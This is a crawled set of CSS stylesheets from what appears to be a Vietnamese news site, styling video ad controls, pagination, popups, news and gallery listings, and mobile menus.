    rgba(7, 20, 30, .7) 0%,
    rgba(7, 20, 30, 0) 100%); /* IE10+ */
  background: linear-gradient(to top,
    rgba(7, 20, 30, .7) 0%,
    rgba(7, 20, 30, 0) 100%); /* W3C */
  filter: progid:DXImageTransform.Microsoft.gradient(
    startColorstr='#0007141E',
    endColorstr='#07141E',GradientType=0 ); /* IE6-9 */
}

#ima-countdown-div {
  height: 11px;
  color: #FFFFFF;
  text-shadow: 0 0 0.2em #000;
}

#ima-seek-bar-div {
  top: 12px;
  height: 3px;
  position: absolute;
  background: rgba(255, 255, 255, .4);
}

#ima-progress-div {
  width: 0px;
  height: 3px;
  background-color: #ECC546;
}

#ima-countdown-div {
  height: 10px;
}

#ima-play-pause-div, #ima-mute-div, #ima-slider-div, #ima-fullscreen-div {
  width: 35px;
  height: 20px;
  top: 11px;
  left: 0px;
  position: absolute;
  color: #CCCCCC;
  font-size: 1.5em;
  line-height: 2;
  text-align: center;
  font-family: VideoJS;
}

#ima-mute-div {
  left: auto;
  right: 85px;
}

#ima-slider-div {
  left: auto;
  right: 35px;
  width: 50px;
  height: 10px;
  top: 20px;
  background-color: #555555;
}

#ima-slider-level-div {
  width: 100%;
  height: 10px;
  background-color: #ECC546;
}

#ima-fullscreen-div {
  left: auto;
  right: 0px;
}

.ima-playing:before {
  content: "\00f103";
}

.ima-paused:before {
  content: "\00f101";
}

.ima-playing:hover:before, .ima-paused:hover:before {
  text-shadow: 0 0 1em #fff;
}

.ima-non-muted:before {
  content: "\00f107";
}

.ima-muted:before {
  content: "\00f104";
}

.ima-non-muted:hover:before, .ima-muted:hover:before {
  text-shadow: 0 0 1em #fff;
}

.ima-non-fullscreen:before {
  content: "\00f108";
}

.ima-fullscreen:before {
  content: "\00f109";
}

.ima-non-fullscreen:hover:before, .ima-fullscreen:hover:before {
  text-shadow: 0 0 1em #fff;
}

.pagination {
  display: inline-block;
  padding-left: 0;
  margin: 20px 0;
  border-radius: 4px;
}

.pagination > li {
  display: inline;
}

.pagination > li > a,
.pagination > li > span {
  position: relative;
  float: left;
  padding: 6px 12px;
  margin-left: -1px;
  line-height: 1.428571429;
  text-decoration: none;
  background-color: #ffffff;
  border: 1px solid #dddddd;
}

.pagination > li:first-child > a,
.pagination > li:first-child > span {
  margin-left: 0;
  border-bottom-left-radius: 4px;
  border-top-left-radius: 4px;
}

.pagination > li:last-child > a,
.pagination > li:last-child > span {
  border-top-right-radius: 4px;
  border-bottom-right-radius: 4px;
}

.pagination > li > a:hover,
.pagination > li > span:hover,
.pagination > li > a:focus,
.pagination > li > span:focus {
  background-color: #eeeeee;
}

.pagination > .active > a,
.pagination > .active > span,
.pagination > .active > a:hover,
.pagination > .active > span:hover,
.pagination > .active > a:focus,
.pagination > .active > span:focus {
  z-index: 2;
  color: #ffffff;
  cursor: default;
  background-color: #428bca;
  border-color: #428bca;
}

.pagination > .disabled > span,
.pagination > .disabled > a,
.pagination > .disabled > a:hover,
.pagination > .disabled > a:focus {
  color: #999999;
  cursor: not-allowed;
  background-color: #ffffff;
  border-color: #dddddd;
}

.pagination-lg > li > a,
.pagination-lg > li > span {
  padding: 10px 16px;
  font-size: 18px;
}

.pagination-lg > li:first-child > a,
.pagination-lg > li:first-child > span {
  border-bottom-left-radius: 6px;
  border-top-left-radius: 6px;
}

.pagination-lg > li:last-child > a,
.pagination-lg > li:last-child > span {
  border-top-right-radius: 6px;
  border-bottom-right-radius: 6px;
}

.pagination-sm > li > a,
.pagination-sm > li > span {
  padding: 5px 10px;
  font-size: 12px;
}

.pagination-sm > li:first-child > a,
.pagination-sm > li:first-child > span {
  border-bottom-left-radius: 3px;
  border-top-left-radius: 3px;
}

.pagination-sm > li:last-child > a,
.pagination-sm > li:last-child > span {
  border-top-right-radius: 3px;
  border-bottom-right-radius: 3px;
}

.pager {
  padding-left: 0;
  margin: 20px 0;
  text-align: center;
  list-style: none;
}

.pager:before,
.pager:after {
  display: table;
  content: " ";
}

.pager:after {
  clear: both;
}

.pager:before,
.pager:after {
  display: table;
  content: " ";
}

.pager:after {
  clear: both;
}

.pager li {
  display: inline;
}

.pager li > a,
.pager li > span {
  display: inline-block;
  padding: 5px 14px;
  background-color: #ffffff;
  border: 1px solid #dddddd;
  border-radius: 15px;
}

.pager li > a:hover,
.pager li > a:focus {
  text-decoration: none;
  background-color: #eeeeee;
}

.pager .next > a,
.pager .next > span {
  float: right;
}

.pager .previous > a,
.pager .previous > span {
  float: left;
}

.pager .disabled > a,
.pager .disabled > a:hover,
.pager .disabled > a:focus,
.pager .disabled > span {
  color: #999999;
  cursor: not-allowed;
  background-color: #ffffff;
}

.pagination-container{ text-align: center;}
#facebox { position: absolute; top: 0; left: 0; z-index: 100; text-align: left;}

#facebox .popup{ position:relative; border:5px solid rgba(0,0,0,0.5); -webkit-border-radius:5px; -moz-border-radius:5px; border-radius:5px; -webkit-box-shadow:0 0 18px rgba(0,0,0,0.4); -moz-box-shadow:0 0 18px rgba(0,0,0,0.4); box-shadow:0 0 18px rgba(0,0,0,0.4);}

#facebox .content { display:table; width: 370px;  background: #fff; -webkit-border-radius:4px; -moz-border-radius:4px; border-radius:4px;}

#facebox .content > p:first-child{ margin-top:0;}
#facebox .content > p:last-child{ margin-bottom:0;}

#facebox .close{ position:absolute; top:-15px; right:-20px; padding:2px;opacity: 1;}
#facebox .close img{ opacity:1;filter:alpha(opacity=100);}
#facebox .loading { text-align: center;}

#facebox .image { text-align: center;}

#facebox img { border: 0; margin: 0;}

#facebox_overlay { position: fixed; top: 0px; left: 0px; height:100%; width:100%;}

.facebox_hide { z-index:-100;}

.facebox_overlayBG { background-color: #000; z-index: 99;}

.boxck{float: left;width: 680px;padding-bottom: 5px;}
a.linklista{ padding-top: 5px;}
.boxck .tieude a{ text-transform: uppercase;color: #ff7900;text-decoration: none;font-size: 16px;font-weight: bold;font-family: tahoma; }
.boxck .tieude { width: 670px;float: left;padding: 0;padding:0px 0 5px 10px;border-bottom: 1px solid #d7d7d7; background-color: #f2f2f2;}
.content1_p{ float: left;background: url("/image/diemdo.jpg") no-repeat left center}
.boxck .imgnbck{ width: 350px;float: left;position: relative;height: 235px;}
.boxck .tintucnb{ width: 330px;float: left;}
.boxck .titnb{width: 310px;float: left;background: #7e7e7e;background: url("/images/Trang-chuyen-muc.png") no-repeat left center;height: 56px;position: absolute;left: -8px;}
.boxck .tintucnb ul{ width: 330px;float: left;}
.boxck .tintucnb ul li{list-style-type: none;width: 330px;float: left;}
.boxck .tintucnb ul li a{ background: url("/Images/li-tintuc.jpg") no-repeat 20px 15px ;
 text-decoration: none;color: black;font-family: Tahoma;font-size: 12px;font-weight: bold;width: 292px;padding: 10px 5px 10px 33px;height: 25px;position: relative;}

.boxck .tintucnb ul li a:hover{ background:#7e7e7e;color: #fff;}
.tintucnb .bgactive {width: 330px;height: 43px;position: absolute;left: 0;top: 0;cursor: pointer;z-index: 9999;}
.tintucnb div.bgactive:hover, .tintucnb div.bgactivefocus { width: 310px;background: url("/images/bg-hovera.png") no-repeat;height: 43px;position: absolute;left: -8px;top: 0;z-index: 9999;}

.boxck .thoigiannb{ color: #fff;font-size: 9px;}
.listboxck * p{margin-bottom: 0}
.listboxck{/* background: url("/images/vien.jpg") no-repeat scroll center bottom transparent; */float: left; padding-bottom: 30px; width: 655px;}
.listboxck .content2_anh{ width: 175px;float: left;overflow: hidden;height: 117px;}
.listboxck .content2_tintuc{ float: left;width: 460px;padding-left: 15px;}
.listboxck .content2_tintuc h3 { width: 100%;float: left;}
.listboxck .content2_tintuc h3 a{font-size: 18px;font-family: Tahoma;color: #321d15;font-weight: normal;text-decoration: none;float: left;}
.listboxck .content2_tintuc p{ font-size: 13px;font-family: Tahoma;color: #321d15;font-weight: normal;width: 455px;float: left;padding: 5px 0 13px 0;line-height: 16px;text-align: justify;margin-right: 5px;}
.listboxck .content2_tintuc img{ padding-top: 2px;padding-right: 3px;}
.down{/* padding-left: 155px;*/}
.timetitck .mau{ color: #ff7900;font-size: 9px;font-family: tahoma;}
.timetitck .mau1{ font-size: 9px;color: #ababab;font-family: tahoma;}
.listboxck .timetitck{ width: 100%;float: left;}
.tag{ width: 100%;float: left;}
.listboxck ul.ullinksmall {float: right;background: url("/images/muiten.jpg") no-repeat left center;padding-left: 22px;}
.listboxck ul.ullinksmall li{ float: left;list-style-type: none;/*height: 20px;*/}
.listboxck ul.ullinksmall li a{ text-decoration: none;color: #c4c4c4;font-size: 11px;font-family: Tahoma;font-weight: bold;padding: 0 2px;line-height: 20px;}
.listboxck ul.ullinksmall li a:hover{color: #ff7900;}

.xt-category{ width: 680px;float: left;padding-bottom: 15px;padding-top: 5px;}
.xt-category .xtcate{margin: 0 auto;width: 80px;cursor: pointer;}
.xt-category .xtcate a{float: left;background: url("/Images/lidown.png") no-repeat bottom center transparent;color: #ff7900;font-family: Tahoma;font-size: 10px;text-transform: uppercase;padding-bottom: 10px;}
.xt-category .bdxt{ width: 680px !important;background: url("/Images/vienvang.png") no-repeat bottom center transparent;float: left;width: 680px;padding-bottom: 5px;}
.fbclick{ width: 680px;float: left;}
 .SNDHChon .titgallery { float: left; font-size: 13px; font-weight: bold; color: #FF7900;  font-family: Tahoma; padding-left: 10px; line-height: 30px; }
 
 /*----------------------------Trang chuyÃªn má»¥c---------------*/
 .contentgallery { float: left; width: 990px; } 
 .content1 { width: 310px; float: left; padding-right: 20px; position: relative;height: 225px; }
 .content1 .imggalary { width: 310px; overflow: hidden; height: 225px; }
 .content1 a.ImageA { font-family: Tahoma; font-size: 14px; font-weight: bold; color: #fff; text-decoration: none; width: 295px; float: left; background: #000000; padding: 5px 5px 10px 10px;position: absolute;bottom: 0;}
 .content1 a.ahover { background: #ff7900; float: left; }
 .content1 .iconCat{ background:url('/Images/iconCat.png') no-repeat scroll 0 0 transparent ;float: left;position: absolute;top: 10px;right: 20px;display: none;line-height: 23px;}
  .content1 .iconCat a{ color: #fff;font-family: Tahoma;font-size: 11px;font-weight: bold;text-decoration: none;padding-left: 25px;padding-right: 17px;}
 .catGL{ display: none;}
 .content3 { width: 232px; float: left; padding-right: 14px; height: 172px; overflow: hidden;position: relative;margin-bottom: 15px;}
 .content3 .imglistgalary { width: 232px; height: 172px; overflow: hidden;float: left;}
 .content3 a.ImageAimg {padding:5px 0 7px 10px;font-size: 12px;font-weight: bold;font-family: Tahoma;color: #321d15;text-decoration: none;position: absolute;bottom: 0;left: 0;width: 222px;background: #dbdbdb;}
 .content3 .imglistgalary a.bhover, .content3 a.bhover {padding-left: 10px; background: #ff7900; float: left;color: #fff;width: 222px; }
 .iconCat a{ color: #fff;font-family: Tahoma;font-size: 11px;font-weight: bold;text-decoration: none;padding-left: 30px;}
 
 .titgalle {width: 100%;float: left;/*background: url("/images/bg-titgala.jpg") repeat-x;height: 30px;*/padding-top: 3px}
 .titgalle span{color: #FF7900;
    float: left;
    font-family: tahoma;
    font-size: 9px;
     padding: 10px 0 0 7px;
    text-decoration: none;}
 .content3 .biconCat{ background:url('/Images/iconCat.png') no-repeat scroll 0 0 transparent ;float: left;position: absolute;top: 10px;right: 14px;display: none;line-height: 22px;padding-left: 25px;padding-right: 20px;}
 .content3 .bcatGL{ display: none;}
 .content3 .biconCat a{ color: #fff;font-family: Tahoma;font-size: 11px;font-weight: bold;text-decoration: none;}
 
 .listgallery {width: 990px;float: left;overflow: hidden;padding-top: 15px;}
 .gallery {width: 680px;margin: 0 auto;}
 .xtgalleryfl {width: 680px;margin: 0 auto;}
 .xtgallery{width: 680px;margin: 0 auto;}
 .pagegallery{background: url("/images/line-top970_2.jpg") repeat-x scroll 0 0 #dbdbdb; width: 100%; float: left;position: relative;}
 .h3gallery{ color: #321d15;font-size: 25px;font-family: tahoma;font-weight: bold;padding: 5px 0 10px;width: 970px;}
 
 .selectDateCat{ float: right;}
 .selectDateCat .pageSizing{ float: right;width: 500px;}
 .iconrdqDateCat{ float: right;width: 30px;height: 40px;background: url('/Images/iconDate2.png') no-repeat scroll 0 10px transparent;cursor: pointer;padding-right: 10px;border: none; }
 
 .tag ul.ullinksmall {float: right;background: url("/images/muiten.jpg") no-repeat left center;padding-left: 22px;}
.tag ul.ullinksmall li{ float: left;list-style-type: none;/*height: 20px;*/}
.tag ul.ullinksmall li a{ text-decoration: none;color: #c4c4c4;font-size: 11px;font-family: Tahoma;font-weight: bold;padding: 0 2px;line-height: 20px;}
.tag ul.ullinksmall li a:hover{color: #ff7900;}
.Subnews{ float: left;width: 170px;height: 113px;overflow: hidden; }
.Subnews img{ float: left;width: 170px;}
.grid a h2{ float: left;text-decoration: none;color: #321d15;font-family: tahoma;font-size: 16px;font-weight: normal;padding-top: 17px;padding-bottom: 22px;}
#container{ float: left;}
.griddiv{ float: left;width: 230px;height: 153px;overflow: hidden;}
.griddiv img{ max-width: 230px;}
.grid p{ padding-bottom: 15px;}
.imgdt{ width: 210px;float: left;overflow: hidden;margin-right: 26px;padding-top: 5px;}
.imgdt2{ width: 210px;float: right;overflow: hidden;margin-left: 26px;padding-top: 5px;}
.imgdt img{ float: left;}
.imgdt h5{ color: #878787;
    font-family: Tahoma !important;
    font-size: 10px !important;
    font-weight: normal;
    line-height: 14px;
    margin:0;
    padding-top: 5px;
    width: 100%;
    text-align: center;
    float: left;}
.imgdt2 h5{ color: #878787;
    font-family: Tahoma !important;
    font-size: 10px !important;
    font-weight: normal;
    line-height: 14px;
    margin:0;
    padding-bottom: 5px;
    width: 100%;
    text-align: center;
    float: left;}
.video .videoBox{ width:100%;}
.video .listvideo{ width:100%; font-size:13px; margin-top:5px  }
   .hienthivideo{ width:100%; height:auto;padding-bottom:5px; }
   .hienthilist{ width:100%; height:auto;}   
   .active {background:#f2f2f2;font-weight:bold;}
   .hienthilist ul{ list-style-type: none; margin: 0; padding: 0;}
   .hienthilist ul li {border-top: 1px dotted #ccc; padding:3px; height:65px;}
.hienthilist ul li img {float:left; padding:4px;width:90px;height:60px;}
.hienthilist ul li a { padding:4px;}
.hienthilist ul li:hover {background:#c2c2c2;}	
#toTop:hover{opacity:1;} #toTop {	width:100px;          text-align:center;  opacity:0.5;        position:fixed; bottom:25px;        right:0px;        cursor:pointer;        display:none;        }

--- FILE ---
content_type: text/css
request_url: https://senvangonline.net/style/vi_pic.css
body_size: 1454
content:
.knswli-video-left .knswli-video-bottom .klwfnswn .klwfnswn-title a{font-size:12px;line-height:1.25;color:#373737;width:161px;float:right;}.knswli-video-left .knswli-video-bottom .swiper-button-next,.knswli-video-left .knswli-video-bottom .swiper-button-prev{width:40px;height:100%;top:22px;}.knswli-video-left .knswli-video-bottom .klwfnswn.active .klwfnswn-title a,.knswli-video-left .knswli-video-bottom .klwfnswn:hover .klwfnswn-title a{color:#f27232;}.knswli-video-right{width:450px;display:inline-block;position:relative;overflow:hidden;padding-left:8px;border-left:1px solid #d8d8d8;}.knswli-video-list-scroll-pane{height:348px;}
.knswli-video-thumb .knswli-video-icon-play{position:absolute;bottom:0;left:0;width:20px;height:20px;}.klwfnswn .knswli-video-icon-play{position:absolute;top:0;left:0;width:20px;height:20px;}
.knswli-video-bottom .klwfnswn .knswli-video-icon-play,.media-icon{top:50px;margin-left:5px;border-radius:2px;background-color:rgba(89,3,9,.5);position:absolute}

.knswli-video-wrapper .knswli-video-right .knswli-video-icon-play{background-color:#f5313e;}.knswli-video-wrapper .knswli-video-icon-play .icon-play{margin:26px 27px;display:inline-block;}.kvli{padding-top:13px;padding-bottom:11px;border-top:1px dashed #d8d8d8;width:auto;display:-webkit-flex;display:-ms-flexbox;display:flex;}.kvli:first-child{padding-top:0;border-top:none;}.kvli-ava{width:130px;height:auto;display:block;position:relative;text-decoration:none;}.kvli-ava img{width:130px;height:auto;display:block;}.kvli-title a{margin-top:-4px;line-height:1.36;font-size:14px;color:#373737;}.knswli-video-wrapper .kvli .knswli-video-icon-play{width:40px;height:40px;}.knswli-video-wrapper .kvli .icon-play{margin:15px;display:inline-block;}
.knswli-slide-wrapper{margin-top:16px;padding-bottom:20px;}.knswli-image-list .ili{width:170px;display:block;position:relative;margin-right:24px; float:left;}.knswli-image-list .ili:last-child{margin-right:0; float:right;}.ili-ava{margin-bottom:8px;}.knswli-image-list .ili img{width:170px; height:100px}.ili-title a{font-size:14px;line-height:1.1;color:#303030;text-align:left;}
<!---->
.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-transition-property:-webkit-transform;-moz-transition-property:-moz-transform;-o-transition-property:-o-transform;-ms-transition-property:-ms-transform;transition-property:transform;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;}
.swiper-slide{-webkit-flex-shrink:0;-ms-flex:0 0 auto;flex-shrink:0;width:100%;height:100%;position:relative;}
.video{background:#eee; margin-top:5px;}
ol,ul,li{margin:0;padding:0;border:0;outline:0;background:transparent;font-size:100%;vertical-align:baseline;list-style:none;}
.float-l,.fl{float:left!important;}.float-r,.fr{float:right!important;}
.wrapper{width:1140px;margin:0 auto;position:relative;}
.icon-image{ background: url('../skin/pic.jpg') no-repeat scroll left center transparent; padding-left: 20px; float: left; height:22px; }
.icon-video{ background: url('../skin/vid.jpg') no-repeat scroll left center transparent; padding-left: 20px; float: left; height:20px; }
.knswli.dark.video{border-bottom:none;position:relative;}.knswli.video .knswli-object-wrapper{padding:0;border:0;}.knswli-video-wrapper{padding:16px 0 16px;}.knswli-video-left{width:660px;display:inline-block;position:relative;overflow:hidden;margin-right:0px;}.knswli-video-left .knswli-video-top .knswli-video-top-info{width:400px;margin-right:5px;}.knswli-video-left .knswli-title{margin-top:12px;}.knswli-video-left .knswli-name a{font-size:20px;line-height:1;font-weight:bold;color:#f27232;text-transform:uppercase;display:block;margin-top:12px;}.knswli-video-left .knswli-title a{font-size:20px;line-height:1.3;color:#373737;font-weight:bold;margin-top:6px;display:block;}.knswli-video-left .knswli-sapo{font-size:14px;line-height:1.43;color:#4a4a4a;margin-top:8px;position:relative;}.knswli-video-left .video-social{margin-top:8px;}.knswli-video-left .video-social li{float:left;margin-right:8px;}.knswli-video-left .video-social li a{display:block;}.knswli-video-center{width:700px;display:inline-block;position:relative;overflow:hidden;}.knswli-video-left .knswli-video-bottom{position:relative;margin-top:8px;width:838px;height:80px;overflow:hidden;border:1px solid #d8d8d8;}.knswli-video-left .knswli-video-bottom .klwfnswn{width:257px;padding:12px 5px;}.knswli-video-left .knswli-video-bottom .klwfnswn:last-child{margin-right:0px;}.knswli-video-left .knswli-video-bottom .klwfnswn .klwfnswn-thumb{display:block;width:88px;height:50px;float:left;margin-right:8px;}
.knswli-video-left .knswli-video-bottom .klwfnswn img{width:88px;height:60px;}.knswli-video-left .knswli-video-bottom .klwfnswn .klwfnswn-title a{font-size:12px;line-height:1.25;color:#373737;width:161px;float:right;}.knswli-video-left .knswli-video-bottom .swiper-button-next,.knswli-video-left .knswli-video-bottom .swiper-button-prev{width:40px;height:100%;top:22px;}.knswli-video-left .knswli-video-bottom .klwfnswn.active .klwfnswn-title a,.knswli-video-left .knswli-video-bottom .klwfnswn:hover .klwfnswn-title a{color:#f27232;}.knswli-video-list-scroll-pane{height:348px;}.knswli-video-thumb img{width:100%;height:500px;}.knswli-video-thumb{position:relative;}.knswli-video-wrapper .knswli-video-right .knswli-video-icon-play{background-color:#f5313e;}.kvli{padding-top:13px;padding-bottom:11px;border-top:1px dashed #d8d8d8;width:auto;display:-webkit-flex;display:-ms-flexbox;display:flex;}.kvli:first-child{padding-top:0;border-top:none;}.kvli-ava{width:130px;height:auto;display:block;position:relative;text-decoration:none;}.kvli-ava img{width:130px;height:auto;display:block;}.kvli-title a{margin-top:-4px;line-height:1.36;font-size:14px;color:#373737;}.knswli-video-wrapper .kvli .icon-play{margin:15px;display:inline-block;}.kvli-thumb{float:left;}.kvli-info{width:320px;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:center;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}
.album .knswli-video-right{padding-left:0;border:none;}.album{background:#F2F2F2;}.album .knswli-video-left{width:430px;height:453px;background-color:gainsboro;margin-right:0;position:relative;}.album .knswli-video-left .knswli-name a{color:#fff;margin:0;margin:24px 0 0 24px;text-transform:none;}.album .knswli-video-left .video-social{left:24px;bottom:30px;position:absolute;margin-top:0;}.album .knswli-video-right{padding-left:0;border:none;}.album .knswli-video-right,.album .knswli-video-right a,.album .knswli-video-right a img{width:710px;height:453px;display:block;}.album .knswli-video-wrapper{padding-top:20px;padding-bottom:0;}.album .knswli-image-sapo,.album .knswli-image-title a{font-size:14px;line-height:1.43;color:#373737;}.album .knswli-image-title{padding:20px 24px 12px 24px;}.album .knswli-image-title a{font-size:20px;line-height:1.41;}.album .knswli-image-sapo{margin:20px;margin:20px;}
<!---->
.knswli-video-wrapper .knswli-video-icon-play,.media-icon{bottom:4px;left:4px;color:#fff;border-radius:2px;background-color:rgba(89,3,9,.5);position:absolute}
.knswli-video-wrapper .kvli .knswli-video-icon-play{width:20px;height:20px}
.knswli-video-wrapper .knswli-video-right .knswli-video-icon-play,.media-icon{background-color:rgba(89,3,9,.5)}
.knswli-video-wrapper .knswli-video-left .knswli-video-icon-play,.media-icon{background-color:rgba(89,3,9,.5)}
.knswli-video-wrapper .knswli-video-icon-play{background:url('../skin/ico-video.png') no-repeat;}

--- FILE ---
content_type: text/css
request_url: https://senvangonline.net/style/m-extend.css
body_size: 1362
content:
@-ms-viewport {
	width: device-width
}

/* ---------------- bootstrap ---------------- */
.btn {
	display: inline-block;
	padding: 6px 12px;
	margin-bottom: 0;
	font-size: 14px;
	font-weight: 400;
	line-height: 1.42857143;
	text-align: center;
	white-space: nowrap;
	vertical-align: middle;
	-ms-touch-action: manipulation;
	touch-action: manipulation;
	cursor: pointer;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	background-image: none;
	border: 1px solid transparent;
	border-radius: 4px
}
.visible-sm,
.visible-xs {
	display: none !important
}


/* ---------------- Overlay ---------------- */
.m-extend-overlay{
	visibility: hidden;
	opacity: 0;
	position: fixed;
	z-index: 50;
	left: 0px;
	top:0px;
	background:rgba(0,0,0,0.7);
	width: 100%;
	height: 100%;
	transition: 0.3s;
}
.m-extend-active.m-extend-overlay{
	visibility: visible;
	opacity: 1;
}

/* ---------------- m-extend field ---------------- */
.m-extend{
	position: fixed;
	z-index: 600;
	top:0px;
	height: 100%;
	overflow-y:auto;
	width: 250px;
	background:#fff;
	visibility: hidden;
	opacity: 0;
	transition: 0.3s;
}
/* -------- fixed left  -------- */
.m-extend-fix-left{
	left: -300px;
}
.m-extend-active.m-extend-fix-left{
	left: 0px;
	visibility: visible;
	opacity: 1;
}
/* -------- end extend  -------- */
a {
  text-decoration: none
}

* {
  margin: 0px;
  padding: 0px
}

ul, ol {
  margin: 0px;
  padding: 0px;
  list-style: inside
}
.clearfix{
  clear: both;
}
/*----------menu ---------------------*/

#menu {
  position: relative
}
#menu li {
  float: left;
}
#min-menu-page ul.lv3, #min-menu-cate ul.lv3{
  display: none;
  position: absolute;
  text-align: left;
  z-index: 999;
  list-style: none;
  -moz-box-shadow: 0px -1px 4px #ccc;
    -webkit-box-shadow: 0px -1px 4px #ccc;
  box-shadow: 0px -1px 4px #ccc;
  background: #fff;
  
  border-radius: 5px;
  padding-bottom: 8px;
}
#min-menu-page ul.lv3 li a, #min-menu-cate ul.lv3 li a{ 
  color: #f7ef0b !important;
}
#min-menu-page, #min-menu-cate {
	 background:#505956;
  background-size: cover;
}

#min-menu-page .title, #min-menu-cate .title {
  font-family: 'OpenSans-Bold';
  font-size: 18px;
  text-transform: uppercase;
  text-align: center;
  color: #f7ef0b;
  padding: 35px 0 30px;
}

#min-menu-page ul.lv1, #min-menu-cate ul.lv1 {
  list-style: none
}
#min-menu-cate ul.lv1 {
  text-align: left;
}

#min-menu-page ul.lv1 li, #min-menu-cate ul.lv1 li {
  display: block;
  border-bottom: 1px dashed #f7ef0b;
  margin: 0 15px;
}
/*#min-menu-page ul.lv1 li.have-child, #min-menu-cate ul.lv1 li.have-child {
  border: none;
}*/
#min-menu-page ul.lv1 > li > a, #min-menu-cate ul.lv1 > li > a {
  display: block;
  color: #fff;
  font-size: 15px;
  padding: 15px 0;
}
#min-menu-page ul.lv1 > li > a:hover, #min-menu-cate ul.lv1 > li > a:hover {
  color: #f7ef0b;
}

#min-menu-page .exit, #min-menu-cate .exit {
  text-align: center;
  margin-top: 15px
}

#min-menu-page .exit i, #min-menu-cate .exit i {
  font-size: 30px;
  color: #999
}

#nav-menu-page {
  margin: 10px; float: left;
}
#menu-page {
   float: right;
}
#nav-menu-page .btn-info {
  background-color: #ffe700;
  border-color: #ffe700;
  color: #2b2569;
  padding: 7px 10px;
}

#nav-menu-page .sp-menu {
  color: #ffe700;
  padding: 5px;
  font-family: 'OpenSans-Bold';
  font-size: 14px;
  text-transform: uppercase;
}

#min-menu-page > .lv1 > li.have-child > a::after, #min-menu-cate > .lv1 > li.have-child > a::after {
  content: "\f2f9";
  font-family: 'Material-Design-Iconic-Font';
  position: absolute;
  right: 5px;
  line-height: 16px;
  font-size: 16px;
  height: 16px;
  width: 16px;
  font-weight: bold
}

#min-menu-page > .lv1 > li.have-child.expand > a::after, #min-menu-cate > .lv1 > li.have-child.expand > a::after{
  content: "\f2fc";
  font-family: 'Material-Design-Iconic-Font';
  font-weight: bold
}


#menu-mb .lv1 {
  list-style: none
}

#menu-mb .lv1 li {
  display: inline-block;
  float: left;
  width: 50%;
  padding: 3px 0px
}

#menu-mb .lv1 li a {
  display: block;
  text-align: center;
  border-right: 1px solid #da251c
}

#menu-mb .lv1 li:nth-child(2) a {
  border: none
}

#menu-mb .lv1 li:nth-child(4) {
  border-top: 1px solid #da251c
}

#menu-mb .lv1 li:nth-child(4) a {
  border: none
}

#menu-mb .lv1 li:nth-child(3) {
  border-top: 1px solid #da251c
}
#min-menu-page ul.lv2, #min-menu-cate ul.lv2{
  display: none;
  background-color: #07683b;
  margin: 0 -15px;
}
#min-menu-page ul.lv2 li, #min-menu-cate ul.lv2 li{
  padding: 10px 0;
  border-bottom: 1px dashed #f7ef0b;
}
#min-menu-page ul.lv2 li:last-child, #min-menu-cate ul.lv2 li:last-child{
  border:none;
}
#min-menu-page ul.lv2 li > a, #min-menu-cate ul.lv2 li > a{
    color: #fff;
}
#min-menu-page ul.lv2 li > a:hover, #min-menu-cate ul.lv2 li > a:hover{
    color: #f7ef0b
}

@media only screen and (max-width:1025px) {	
	#max-menu-page{
		display: none;
	}
	#nav-menu-page{
		display: block !important;
	}	
}
@media (min-width:768px) and (max-width:991px) {
	.visible-sm {
		display: block !important;top: 6px;
		right: 35px;
		width: 130px;
	}
}
@media only screen and (max-width:767px){
	.menu {
			background: #505956  repeat-x; width:98%; margin:0 auto;
	}
	#nav-menu-page{
		display: block !important;		
	}
	.visible-xs {
		display: block !important
	}		
}
@media only screen and (max-width:590px){
	.menu {	background: #505956  repeat-x; width:98%; margin:0 auto;	}
	#nav-menu-page{
		display: block !important;
		margin-right: -15px;
	}	
}

--- FILE ---
content_type: text/css
request_url: https://senvangonline.net/style/npt_mobile.css
body_size: 2197
content:
@media only screen and (min-width:1140px) {
	.container{width: 1140px;}
	.npt_sli{width: 520px; height: 480px; cursor: move; position: absolute; left: 0px; top: 10px; overflow: hidden;}
}
@media only screen and (max-width:1139px) and (min-width:1000px){
	.container,.wrapper {width: 1000px;}	
	.navbar .nav > li > a { padding: 10px; font-family: Tahoma; font-size: 9px; color: #fff;  text-transform:uppercase;}
	.span85{width:685px;} 
	.span323_npt{width:45%; height:auto; float:right;}
	.span450_npt{width:100%; padding-top:10px;}
	.nav21_npt li{width:30%;}
	.span61 {width: 400px !important;}
	.span61 > div > span{ width: 400px; height: 230px; overflow:hidden; display:block;}
	.span61 > div > span>a>img{ width: 400px;}
	.h1home{ position: absolute;z-index: 1;top: 0;left: 0;width: 120px; }
	.imgSlHot img { width: 400px !important; max-height: 230px !important; }
	.span31 {width: 250px !important;}
	.npt_sli{width: 400px; height: 400px; cursor: move; position: absolute; left: 0px; top: 10px; overflow: hidden;}
	.jssorb01.acjssorb01 { left: 150px !important; }
	.AboxSlHot { color: #884803; float: left; font-size: 18px; font-weight: bold; line-height: 24px; padding: 5px 0; width: 380px; }
	.pboxslhot { color: #222; float: left; font-size: 14px; line-height: 18px; margin-bottom: 10px; width: 380px; }
	 .nav1 > li > span { width: 60px; margin-top: 4px; height: 45px; float:left; overflow:hidden; }
 .nav1 > li > span img { width: 60px;  }
 .nav111 > li{ float: left;width: 123px;margin-right: 10px;}
 .nav111 > li>span{float: left;width: 123px;height: 90px;overflow: hidden;}
 .nav111 > li>span img{height: 85px;width: 123px;};
 .nav111 > li > div { float: right; width: 123px; }
 .boxThoisu { width: 335px;}
 .span47{width:330px;}
 .nav10 { display:none;}
 .span47> div>span{ width:330px; height:240.75px; overflow:hidden; float:left;}
.span47 span img { width: 330px;height:225px}
.span47 > h2.cattop {float: left;height: 40px;padding-left: 0 !important;padding-top: 4px;width: 100%;margin: 0;padding-bottom: 0;}
.span47 > h2.cattop a{ font-size: 13px;line-height: 20px;float: left;}
 .nav14 > li > span { width: 85px; margin-top : 7px; height: 60.5px; overflow:hidden; float:left; }
 .nav14 > li > span img { width: 85px;height: 60px; }
 .nav14 > li > div { float: right; width: 240px; }
 .nav14 > li > div >h4> a { float: left; font-family: Tahoma; font-size: 12px; font-weight: bold; padding-top: 2px; color: #222; line-height: 16px; }
  .nav14 > li > div > p { float: left; height:25px;font-size: 12px;}
